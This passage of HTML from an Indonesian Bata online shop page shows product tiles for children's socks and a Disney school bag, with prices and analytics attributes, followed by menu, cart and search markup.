        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
